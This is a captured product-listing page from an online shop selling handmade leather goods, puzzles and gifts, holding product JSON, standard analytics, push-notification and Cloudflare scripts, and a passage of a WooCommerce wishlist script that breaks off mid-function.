\u624b\u4f5c\u826f\u54c1,\u5176\u4ed6\u65c5\u904a\u904b\u52d5\u7528\u54c1,\u5176\u4ed6\u6c7d\u8eca\u7528\u54c1,\u54c1\u724c\u76f4\u9001 - \u53f0\u7063\u8a2d\u8a08,\u54c1\u724c\u76f4\u9001 \u2013 \u65c5\u904a\u904b\u52d5,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5bb6\u5c45\u6536\u7d0d,\u73fe\u8ca8\u5c08\u5340"},"https:\/\/searchingc.com\/collections\/icleaxbag-car-trash-bag\/":{"tvc_id":"944495","tvc_i":"DG105","tvc_n":"icleaXbag\uff5c\u8eca\u8f09\u5783\u573e\u6536\u7d0d\u888b (\u54c1\u724c\u76f4\u9001)","tvc_p":"191.9","tvc_c":"Handmade \u624b\u4f5c\u826f\u54c1,\u5176\u4ed6\u65c5\u904a\u904b\u52d5\u7528\u54c1,\u5176\u4ed6\u6c7d\u8eca\u7528\u54c1,\u54c1\u724c\u76f4\u9001 - \u53f0\u7063\u8a2d\u8a08,\u54c1\u724c\u76f4\u9001 \u2013 \u65c5\u904a\u904b\u52d5,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5bb6\u5c45\u6536\u7d0d,\u73fe\u8ca8\u5c08\u5340"},"https:\/\/searchingc.com\/collections\/icleaxbag-mobile-strap\/":{"tvc_id":"935789","tvc_i":"A-SC-12655","tvc_n":"icleaXbag\uff5c\u624b\u4f5c\u9032\u53e3\u725b\u76ae\u624b\u6a5f\u639b\u7e69 (\u54c1\u724c\u76f4\u9001)","tvc_p":"78","tvc_c":"Handmade \u624b\u4f5c\u826f\u54c1,\u5176\u4ed6\u65c5\u904a\u904b\u52d5\u7528\u54c1,\u54c1\u724c\u76f4\u9001 - \u53f0\u7063\u8a2d\u8a08,\u54c1\u724c\u76f4\u9001 \u2013 \u65c5\u904a\u904b\u52d5,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5c0f\u578b\u888b\u985e\/\u5361\u5957,\u73fe\u8ca8\u5c08\u5340"},"https:\/\/searchingc.com\/collections\/icleaxbag-leather-button\/":{"tvc_id":"372638","tvc_i":"DG05","tvc_n":"icleaXbag\uff5c\u624b\u4f5c\u76ae\u9769\u6536\u7dda\u5c0f\u5e6b\u624b (\u54c1\u724c\u76f4\u9001)","tvc_p":"65","tvc_c":"Handmade \u624b\u4f5c\u826f\u54c1,\u5176\u4ed6\u96fb\u5b50\u7522\u54c1,\u54c1\u724c\u76f4\u9001 \u2013 \u96fb\u5b50\u79d1\u6280,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u73fe\u8ca8\u5c08\u5340"},"https:\/\/searchingc.com\/collections\/icleaxbag%ef%bd%9c%e7%b6%93%e5%85%b8%e7%9a%ae%e9%9d%a9%e8%bf%b7%e4%bd%a0%e4%b8%8d%e9%8f%bd%e9%8b%bc%e9%9e%8b%e6%8b%94%e6%a3%95%e8%89%b2-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"tvc_id":"115773","tvc_i":"A-SC-13116","tvc_n":"icleaXbag\uff5c\u7d93\u5178\u76ae\u9769\u8ff7\u4f60\u4e0d\u93fd\u92fc\u978b\u62d4(\u68d5\u8272) (\u54c1\u724c\u76f4\u9001)","tvc_p":"166","tvc_c":"Handmade \u624b\u4f5c\u826f\u54c1,\u54c1\u724c\u76f4\u9001 \u2013 \u5c45\u5bb6\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5ba2\u5ef3\/ \u81e5\u5ba4,\u5bb6\u5c45\u6536\u7d0d,\u73fe\u8ca8\u5c08\u5340"},"https:\/\/searchingc.com\/collections\/icleaxbag-leather-strap\/":{"tvc_id":"115685","tvc_i":"A-SC-12655","tvc_n":"icleaXbag\uff5c\u624b\u4f5c\u9032\u53e3\u725b\u76ae\u842c\u7528\u639b\u7e69 (\u54c1\u724c\u76f4\u9001)","tvc_p":"78","tvc_c":"Handmade \u624b\u4f5c\u826f\u54c1,\u5176\u4ed6\u65c5\u904a\u904b\u52d5\u7528\u54c1,\u54c1\u724c\u76f4\u9001 - \u53f0\u7063\u8a2d\u8a08,\u54c1\u724c\u76f4\u9001 \u2013 \u65c5\u904a\u904b\u52d5,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5c0f\u578b\u888b\u985e\/\u5361\u5957,\u73fe\u8ca8\u5c08\u5340"},"https:\/\/searchingc.com\/collections\/icleaxbag-leather-card-holder\/":{"tvc_id":"372820","tvc_i":"DG37","tvc_n":"icleaXbag\uff5c\u771f\u76ae\u4f38\u7e2e\u7968\u5361\u5323 (\u54c1\u724c\u76f4\u9001)","tvc_p":"259","tvc_c":"Handmade \u624b\u4f5c\u826f\u54c1,\u5176\u4ed6\u65c5\u904a\u904b\u52d5\u7528\u54c1,\u5361\u5957,\u54c1\u724c\u76f4\u9001 \u2013 \u65c5\u904a\u904b\u52d5,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5c0f\u578b\u888b\u985e\/\u5361\u5957,\u73fe\u8ca8\u5c08\u5340,\u76ae\u593e\/\u96f6\u9322\u5305"},"https:\/\/searchingc.com\/collections\/icleaxbag-leather-tote-bag-l\/":{"tvc_id":"372770","tvc_i":"DG34","tvc_n":"icleaXbag\uff5c\u7c21\u7d04L\u865f\u771f\u76ae\u5e06\u5e03\u8cfc\u7269\u888b\uff5c\u53ef\u62c6\u5f0f\u80cc\u5e36 (\u54c1\u724c\u76f4\u9001)","tvc_p":"249.9","tvc_c":"Handmade \u624b\u4f5c\u826f\u54c1,\u5176\u4ed6\u65c5\u904a\u904b\u52d5\u7528\u54c1,\u54c1\u724c\u76f4\u9001 \u2013 \u65c5\u904a\u904b\u52d5,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u6642\u5c1a\u5305\u6b3e,\u73fe\u8ca8\u5c08\u5340,\u751f\u6d3b\u7528\u54c1,\u80cc\u5305\u624b\u888b,\u9632\u6c34\u888b\/\u80cc\u5305"},"https:\/\/searchingc.com\/collections\/icleaxbag-leather-tissue-cover\/":{"tvc_id":"372802","tvc_i":"DG35","tvc_n":"icleaXbag\uff5c\u771f\u76ae\u8eca\u7528\u9762\u7d19\u5957 \u52a0\u6263\u7248 (\u54c1\u724c\u76f4\u9001)","tvc_p":"182","tvc_c":"Handmade \u624b\u4f5c\u826f\u54c1,\u5176\u4ed6\u65c5\u904a\u904b\u52d5\u7528\u54c1,\u5176\u4ed6\u6c7d\u8eca\u7528\u54c1,\u54c1\u724c\u76f4\u9001 - \u53f0\u7063\u8a2d\u8a08,\u54c1\u724c\u76f4\u9001 \u2013 \u65c5\u904a\u904b\u52d5,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5bb6\u5c45\u6536\u7d0d,\u5c0f\u578b\u888b\u985e\/\u5361\u5957,\u73fe\u8ca8\u5c08\u5340,\u9732\u71df\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/rosa-studio-bracelet\/":{"tvc_id":"930882","tvc_i":"5","tvc_n":"Rosa Studio \u76ae\u9769\u624b\u74b0\uff5c\u78c1\u91e6\uff5c\u5bec\u5ea60.9cm\uff5c\u8304\u82b7\u888b\u50b3\u7d71\u4e09\u8272 (\u54c1\u724c\u76f4\u9001)","tvc_p":"170","tvc_c":"For Her \u7d66\u5979,For Him \u7d66\u4ed6,Handmade \u624b\u4f5c\u826f\u54c1,New Release \u5275\u610f\u65b0\u54c1,\u5275\u610f\u5e02\u96c6,\u54c1\u724c\u76f4\u9001 - \u6642\u5c1a\u670d\u98fe,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u73fe\u8ca8\u5c08\u5340,\u98fe\u54c1"},"https:\/\/searchingc.com\/collections\/rosa-studio-luggage-tag\/":{"tvc_id":"930900","tvc_i":"5","tvc_n":"Rosa Studio \u5713\u5f62\u884c\u674e\u724c\uff5c\u8304\u82b7\u888b\u50b3\u7d71\u4e09\u8272 (\u54c1\u724c\u76f4\u9001)","tvc_p":"210","tvc_c":"For Her \u7d66\u5979,For Him \u7d66\u4ed6,Handmade \u624b\u4f5c\u826f\u54c1,New Release \u5275\u610f\u65b0\u54c1,\u5275\u610f\u5e02\u96c6,\u54c1\u724c\u76f4\u9001 \u2013 \u65c5\u904a\u904b\u52d5,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u65c5\u884c\u7528\u54c1,\u73fe\u8ca8\u5c08\u5340,\u884c\u674e\u7bb1,\u884c\u674e\u7bb1\u639b\u724c"},"https:\/\/searchingc.com\/collections\/hong-kong-fake-socks\/":{"tvc_id":"862626","tvc_i":"862626","tvc_n":"Hong Kong Fake Socks \u9999\u6e2f\u7279\u8272\u896a (3\u5c0d) (\u54c1\u724c\u76f4\u9001)","tvc_p":"250","tvc_c":"Handmade \u624b\u4f5c\u826f\u54c1,\u5275\u610f\u5e02\u96c6,\u54c1\u724c\u76f4\u9001 - \u6642\u5c1a\u670d\u98fe,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u73fe\u8ca8\u5c08\u5340,\u98fe\u54c1"},"https:\/\/searchingc.com\/collections\/hanbeer-x-h-k-lovecraft-the-deep-ones-cold-ipa\/":{"tvc_id":"859444","tvc_i":"859444","tvc_n":"\u61a8\u5564\u9152 x H.K. Lovecraft \u81ea\u91c0\u5564\u9152 The Deep Ones Cold IPA\u7d44 (\u54c1\u724c\u76f4\u9001)","tvc_p":"700","tvc_c":"Handmade \u624b\u4f5c\u826f\u54c1,\u54c1\u724c\u76f4\u9001 \u2013 \u74b0\u7403\u7f8e\u98df,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u5927\u65bc\u6e2f\u5e63500,\u73fe\u8ca8\u5c08\u5340,\u9152\u985e,\u98f2\u54c1"},"https:\/\/searchingc.com\/collections\/fuumas-creative-sc-009\/":{"tvc_id":"830905","tvc_i":"SC-009","tvc_n":"Fuumas Creative SC-009 \u7acb\u9ad4\u53ef\u52d5\u6728\u62fc\u5716 - \u963f\u91cc\u5c71\u68ee\u6797\u9435\u8def\u6829\u6085\u865f\uff08\u54c1\u724c\u76f4\u9001\uff09","tvc_p":"473.7","tvc_c":"Handmade \u624b\u4f5c\u826f\u54c1,\u54c1\u724c\u76f4\u9001 - \u53f0\u7063\u8a2d\u8a08,\u54c1\u724c\u76f4\u9001 \u2013 \u85dd\u8853\u73a9\u5177,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u6a21\u578b\u73a9\u5177,\u73fe\u8ca8\u5c08\u5340,\u85dd\u8853\u73a9\u5177"},"https:\/\/searchingc.com\/collections\/fuumas-creative-sc-008xl\/":{"tvc_id":"830902","tvc_i":"SC-008XL","tvc_n":"Fuumas Creative SC-008XL \u7acb\u9ad4\u53ef\u52d5\u6728\u62fc\u5716 - \u963f\u91cc\u5c71\u6797\u9435\u590f\u4f9d\u5f0f\u84b8\u6c7d\u6a5f\u8eca\u653e - \u5927\u7248 (\u54c1\u724c\u76f4\u9001)","tvc_p":"1238","tvc_c":"Handmade \u624b\u4f5c\u826f\u54c1,\u54c1\u724c\u76f4\u9001 - \u53f0\u7063\u8a2d\u8a08,\u54c1\u724c\u76f4\u9001 \u2013 \u85dd\u8853\u73a9\u5177,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u6a21\u578b\u73a9\u5177,\u73fe\u8ca8\u5c08\u5340,\u85dd\u8853\u73a9\u5177"},"https:\/\/searchingc.com\/collections\/fuumas-creative-sc-008\/":{"tvc_id":"830900","tvc_i":"SC-008","tvc_n":"Fuumas Creative SC-008 \u7acb\u9ad4\u53ef\u52d5\u6728\u62fc\u5716 - \u963f\u91cc\u5c71\u6797\u9435\u590f\u4f9d\u5f0f\u84b8\u6c7d\u6a5f\u8eca (\u54c1\u724c\u76f4\u9001)","tvc_p":"690.5","tvc_c":"Handmade \u624b\u4f5c\u826f\u54c1,\u54c1\u724c\u76f4\u9001 - \u53f0\u7063\u8a2d\u8a08,\u54c1\u724c\u76f4\u9001 \u2013 \u85dd\u8853\u73a9\u5177,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u6a21\u578b\u73a9\u5177,\u73fe\u8ca8\u5c08\u5340,\u85dd\u8853\u73a9\u5177"},"https:\/\/searchingc.com\/collections\/fuumas-creative-sc-007\/":{"tvc_id":"830876","tvc_i":"SC-007","tvc_n":"Fuumas Creative SC-007 \u7acb\u9ad4\u53ef\u52d5\u6728\u62fc\u5716 - \u963f\u91cc\u5c71\u68ee\u6797\u9435\u8def\u67f4\u6cb9\u5167\u71c3\u6a5f\u8eca Ver.2.0 (\u54c1\u724c\u76f4\u9001)","tvc_p":"473.7","tvc_c":"Handmade \u624b\u4f5c\u826f\u54c1,\u54c1\u724c\u76f4\u9001 - \u53f0\u7063\u8a2d\u8a08,\u54c1\u724c\u76f4\u9001 \u2013 \u85dd\u8853\u73a9\u5177,\u54c1\u724c\u76f4\u9001 \u5feb\u901f\u5230\u8ca8,\u6a21\u578b\u73a9\u5177,\u73fe\u8ca8\u5c08\u5340,\u85dd\u8853\u73a9\u5177"}};

catpage_json_ATC_link={"?add-to-cart=1144711":{"ATC-link":"https:\/\/searchingc.com\/collections\/hoto-snapbloq-d-a03\/"},"?add-to-cart=1144704":{"ATC-link":"https:\/\/searchingc.com\/collections\/hoto-snapbloq-s-a01\/"},"?add-to-cart=944390":{"ATC-link":"https:\/\/searchingc.com\/collections\/icleaxbag-leather-luggage-tag\/"},"https:\/\/searchingc.com\/collections\/icleaxbag-sun-visor-pouch\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/icleaxbag-sun-visor-pouch\/"},"https:\/\/searchingc.com\/collections\/icleaxbag-car-trash-bag\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/icleaxbag-car-trash-bag\/"},"https:\/\/searchingc.com\/collections\/icleaxbag-mobile-strap\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/icleaxbag-mobile-strap\/"},"https:\/\/searchingc.com\/collections\/icleaxbag-leather-button\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/icleaxbag-leather-button\/"},"https:\/\/searchingc.com\/collections\/icleaxbag%ef%bd%9c%e7%b6%93%e5%85%b8%e7%9a%ae%e9%9d%a9%e8%bf%b7%e4%bd%a0%e4%b8%8d%e9%8f%bd%e9%8b%bc%e9%9e%8b%e6%8b%94%e6%a3%95%e8%89%b2-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/icleaxbag%ef%bd%9c%e7%b6%93%e5%85%b8%e7%9a%ae%e9%9d%a9%e8%bf%b7%e4%bd%a0%e4%b8%8d%e9%8f%bd%e9%8b%bc%e9%9e%8b%e6%8b%94%e6%a3%95%e8%89%b2-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81\/"},"https:\/\/searchingc.com\/collections\/icleaxbag-leather-strap\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/icleaxbag-leather-strap\/"},"https:\/\/searchingc.com\/collections\/icleaxbag-leather-card-holder\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/icleaxbag-leather-card-holder\/"},"https:\/\/searchingc.com\/collections\/icleaxbag-leather-tote-bag-l\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/icleaxbag-leather-tote-bag-l\/"},"https:\/\/searchingc.com\/collections\/icleaxbag-leather-tissue-cover\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/icleaxbag-leather-tissue-cover\/"},"?add-to-cart=930882":{"ATC-link":"https:\/\/searchingc.com\/collections\/rosa-studio-bracelet\/"},"?add-to-cart=930900":{"ATC-link":"https:\/\/searchingc.com\/collections\/rosa-studio-luggage-tag\/"},"https:\/\/searchingc.com\/collections\/hong-kong-fake-socks\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/hong-kong-fake-socks\/"},"?add-to-cart=859444":{"ATC-link":"https:\/\/searchingc.com\/collections\/hanbeer-x-h-k-lovecraft-the-deep-ones-cold-ipa\/"},"?add-to-cart=830905":{"ATC-link":"https:\/\/searchingc.com\/collections\/fuumas-creative-sc-009\/"},"?add-to-cart=830902":{"ATC-link":"https:\/\/searchingc.com\/collections\/fuumas-creative-sc-008xl\/"},"?add-to-cart=830900":{"ATC-link":"https:\/\/searchingc.com\/collections\/fuumas-creative-sc-008\/"},"?add-to-cart=830876":{"ATC-link":"https:\/\/searchingc.com\/collections\/fuumas-creative-sc-007\/"}};


                var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                function t_products_impre_clicks(t_json_name,t_action){
                       t_send_threshold=0;
                       t_prod_pos=0;
                        t_json_length=Object.keys(t_json_name).length;
                            
                        for(var t_item in t_json_name) {
                    t_send_threshold++;
                    t_prod_pos++;
                    items.push({
                        "id": t_json_name[t_item].tvc_i,
                        "name": t_json_name[t_item].tvc_n,
                        "category": t_json_name[t_item].tvc_c,
                        "price": t_json_name[t_item].tvc_p,
                    });    
                            
                        if(t_json_length > 6 ){

                            if((t_send_threshold%6)==0){
                                t_json_length=t_json_length-6;
                                    gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                         "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                         items = [];
                                        }
                                        if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                            }else{
                
                               t_json_length--;
                               if(t_json_length==0){
                                       gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                            "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                            items = [];
                                        }
                                       if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                                }   
                            }
            }
                    
            //function for comparing urls in json object
            function prod_exists_in_JSON(t_url,t_json_name,t_action){
                                        if(t_json_name.hasOwnProperty(t_url)){
                                            t_call_fired=true;
                                            gtag("event", "select_content", {
                                                "event_category":"Enhanced-Ecommerce",
                                                "event_label":"product_click_"+t_action,
                                                "content_type": "product",
                                                "items": [
                                                {
                                                    "id":t_json_name[t_url].tvc_i,
                                                    "name": t_json_name[t_url].tvc_n,
                                                     "category":t_json_name[t_url].tvc_c,
                                                     "price": t_json_name[t_url].tvc_p,
                                                }
                                                ],
                                                "non_interaction": true
                                            });                    
                                       }else{
                                            t_call_fired=false;
                                        }
                                        return t_call_fired;
                                }
                    function prod_ATC_link_exists(t_url,t_ATC_json_name,t_prod_data_json,t_qty){
                        t_prod_url_key=t_ATC_json_name[t_url]["ATC-link"];
                        
                            if(t_prod_data_json.hasOwnProperty(t_prod_url_key)){
                                    t_call_fired=true;
                                // Enhanced E-commerce Add to cart clicks
                                    gtag("event", "add_to_cart", {
                                        "event_category":"Enhanced-Ecommerce",
                                        "event_label":"add_to_cart_click",
                                        "non_interaction": true,
                                        "items": [{
                                            "id" : t_prod_data_json[t_prod_url_key].tvc_i,
                                            "name":t_prod_data_json[t_prod_url_key].tvc_n,
                                            "category" : t_prod_data_json[t_prod_url_key].tvc_c,
                                            "price": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "quantity" :t_qty
                                        }]
                                    });
                                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                        gtag("event","add_to_cart", {
                                            "send_to":remarketing_snippet_id,
                                            "value": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "items": [
                                              {
                                                "id": t_prod_data_json[t_prod_url_key].tvc_id, 
                                                "google_business_vertical": "retail"
                                              }
                                            ]
                                        });
                                    }
                                 
                            }else{
                                       t_call_fired=false;
                            }    
                             return t_call_fired;
                     
                    }
                    
                    
                //category page json
                if(tvc_pgc.length !== 0){
                    t_products_impre_clicks(tvc_pgc,"cp");  
                }
               //Prod category ATC link click in related product section
                jQuery("a:not(.product_type_variable, .product_type_grouped)").on("click",function(){
                     t_url=jQuery(this).attr("href");
                     //cat page prod call for click
                     prod_exists_in_JSON(t_url,tvc_pgc,"cp");
                     });
               
        
                     //ATC link click
                jQuery("a[href*=add-to-cart]").on("click",function(){
            t_url=jQuery(this).attr("href");
                        t_qty=$(this).parent().find("input[name=quantity]").val();
                             //default quantity 1 if quantity box is not there             
                            if(t_qty=="" || t_qty===undefined){
                                t_qty="1";
                            }
                       prod_ATC_link_exists(t_url,catpage_json_ATC_link,tvc_pgc,t_qty);
                    });      
                    

tvc_smd={"tvc_wcv":"5.7.1","tvc_wpv":"5.9.10","tvc_eev":"4.2.1","tvc_cnf":{"t_ee":"on","t_df":false,"t_gUser":true,"t_UAen":"on","t_thr":6,"t_IPA":true,"t_OptOut":true,"t_PrivacyPolicy":true},"tvc_sub_data":{"sub_id":24874,"cu_id":21031,"pl_id":1,"ga_tra_option":"BOTH","ga_property_id":"UA-64159595-1","ga_measurement_id":"G-WJK9MHX7L6","ga_ads_id":"1624927172","ga_gmc_id":"141724716","op_gtag_js":1,"op_en_e_t":1,"op_rm_t_t":1,"op_dy_rm_t_t":1,"op_li_ga_wi_ads":1,"gmc_is_product_sync":0,"gmc_is_site_verified":1,"gmc_is_domain_claim":0,"gmc_product_count":0}};
 });
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAlG8zzEpea0BFIAdhsENWsBTHKeklhIxZrtnFBqNaA8YS7OmurxNgGXmUQ_AlgHjUDy3bGM3d4MUCVrl6F2EvM','sw':'https://searchingc.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	    <!-- SROLL TO TOP -->
    <style media="screen">
        #back-to-top {
            cursor: pointer;
            position: fixed;
            bottom: 50px;
            right: 15px;
            z-index: 9999;
            width: 50px;
            height: 50px;
            display: none;
        }
    </style>
    <script type="text/javascript">
        jQuery(function($) {
            $(window).on('scroll', function() {
                var currentScrollTop = $(document).scrollTop();

                if ( currentScrollTop > 100 ) {
                    $('#back-to-top').fadeIn(500);
                } else {
                    $('#back-to-top').fadeOut(500);
                }
            });

            $(window).scroll();

            $('#back-to-top').on('click', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            });
        });
    </script>
    <img src="https://searchingc.com/wp-content/themes/searchingc/img/Up Arrow.png" alt="" id="back-to-top">
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c327be6bb2d5e44',t:'MTc2OTI4ODY3NA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98062d43cf324a0eb7486d7cb67caa16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17
body_size: 3300
content:
jQuery(document).ready(function ($) {

    var cart_redirect_after_add = (typeof (wc_add_to_cart_params) !== 'undefined' && wc_add_to_cart_params !== null) ? wc_add_to_cart_params.cart_redirect_after_add : '',
        this_page = window.location.toString(),
        checkboxes = $('.wishlist_table tbody input[type="checkbox"]:not(:disabled)');

    $(document).on('yith_wcwl_init', function () {
        var t = $(this),
            checkboxes = $('.wishlist_table tbody input[type="checkbox"]:not(:disabled)');

        t.on('click', '.add_to_wishlist', function (ev) {
            var t = $(this);

            ev.preventDefault();

            call_ajax_add_to_wishlist(t);

            return false;
        });

        t.on('click', '.remove_from_wishlist', function (ev) {
            var t = $(this);

            ev.preventDefault();

            remove_item_from_wishlist(t);

            location.reload(); // Temp fix
            return false;
        });

        t.on('adding_to_cart', 'body', function (ev, button, data) {
            if (typeof button != 'undefined' && typeof data != 'undefined' && button.closest('.wishlist_table').length != 0) {
                data.remove_from_wishlist_after_add_to_cart = button.closest('[data-row-id]').data('row-id');
                data.wishlist_id = button.closest('.wishlist_table').data('id');
                wc_add_to_cart_params.cart_redirect_after_add = yith_wcwl_l10n.redirect_to_cart;
            }
        });

        t.on('added_to_cart', 'body', function (ev) {
            wc_add_to_cart_params.cart_redirect_after_add = cart_redirect_after_add;

            var wishlist = $('.wishlist_table');

            wishlist.find('.added').removeClass('added');
            wishlist.find('.added_to_cart').remove();
        });

        t.on('added_to_cart', 'body', print_add_to_cart_notice);

        t.on('cart_page_refreshed', 'body', init_handling_after_ajax);

        t.on('click', '.show-title-form', show_title_form);

        t.on('click', '.wishlist-title-with-form h2', show_title_form);

        t.on('click', '.hide-title-form', hide_title_form);

        t.on('change', '.change-wishlist', function (ev) {
            var t = $(this);

            move_item_to_another_wishlist(t);

            return false;
        });

        t.on('change', '.yith-wcwl-popup-content .wishlist-select', function (ev) {
            var t = $(this);

            if (t.val() == 'new') {
                t.parents('.yith-wcwl-first-row').next('.yith-wcwl-second-row').css('display', 'table-row');
            } else {
                t.parents('.yith-wcwl-first-row').next('.yith-wcwl-second-row').hide();
            }
        });

        t.on('change', '#bulk_add_to_cart', function () {
            var t = $(this);

            if (t.is(':checked')) {
                checkboxes.attr('checked', 'checked').change();
            } else {
                checkboxes.removeAttr('checked').change();
            }
        });

        t.on('click', '#custom_add_to_cart', function (ev) {
            var t = $(this),
                table = t.parents('.cart.wishlist_table');

            if (!yith_wcwl_l10n.ajax_add_to_cart_enabled) {
                return;
            }

            ev.preventDefault();

            if (typeof $.fn.block != 'undefined') {
                table.fadeTo('400', '0.6').block({
                    message: null,
                    overlayCSS: {
                        background: 'transparent url(' + yith_wcwl_l10n.ajax_loader_url + ') no-repeat center',
                        backgroundSize: '16px 16px',
                        opacity: 0.6
                    }
                });
            }

            $('#yith-wcwl-form').load(yith_wcwl_l10n.ajax_url + t.attr('href') + ' #yith-wcwl-form', {
                action: yith_wcwl_l10n.actions.bulk_add_to_cart_action
            }, function () {

                if (typeof $.fn.unblock != 'undefined') {
                    table.stop(true).css('opacity', '1').unblock();
                }

                checkboxes.off('change');
                checkboxes = $('.wishlist_table tbody input[type="checkbox"]');

                if (typeof $.fn.selectBox != 'undefined') {
                    $('select.selectBox').selectBox();
                }

                handle_wishlist_checkbox();
                init_wishlist_pretty_photo();
            });
        });

        t.on('click', '.yith-wfbt-add-wishlist', function (e) {
            e.preventDefault();
            var t = $(this),
                form = $('#yith-wcwl-form');

            $('html, body').animate({
                scrollTop: (form.offset().top)
            }, 500);

            // ajax call
            reload_wishlist_and_adding_elem(t, form);
        });

        add_wishlist_popup();

        handle_wishlist_checkbox();

        init_wishlist_pretty_photo();

    }).trigger('yith_wcwl_init');

    $(document).on('yith_infs_added_elem', function () {
        init_wishlist_pretty_photo();
    });

    /**
     * Adds selectbox where needed
     */
    if (typeof $.fn.selectBox != 'undefined') {
        $('select.selectBox').selectBox();
    }

    /**
     * Init js handling on wishlist table items after ajax update
     *
     * @return void
     * @since 2.0.7
     */
    function init_handling_after_ajax() {
        checkboxes.off('change');
        checkboxes = $('.wishlist_table tbody input[type="checkbox"]');

        if (typeof $.fn.selectBox != 'undefined') {
            $('select.selectBox').selectBox();
        }

        handle_wishlist_checkbox();
        init_wishlist_pretty_photo();
    }

    /**
     * Print "Product added to cart" notice
     *
     * @return void
     * @since 2.0.11
     */
    function print_add_to_cart_notice() {
        var messages = $('.woocommerce-message');

        if (messages.length == 0) {
            $('#yith-wcwl-form').prepend(yith_wcwl_l10n.labels.added_to_cart_message);
        } else {
            messages.fadeOut(300, function () {
                $(this).replaceWith(yith_wcwl_l10n.labels.added_to_cart_message).fadeIn();
            });
        }
    }

    /**
     * Add a product in the wishlist.
     *
     * @param object el
     * @return void
     * @since 1.0.0
     */
    function call_ajax_add_to_wishlist(el) {
        var product_id = el.data('product-id'),
            el_wrap = $('.add-to-wishlist-' + product_id),
            data = {
                add_to_wishlist: product_id,
                product_type: el.data('product-type'),
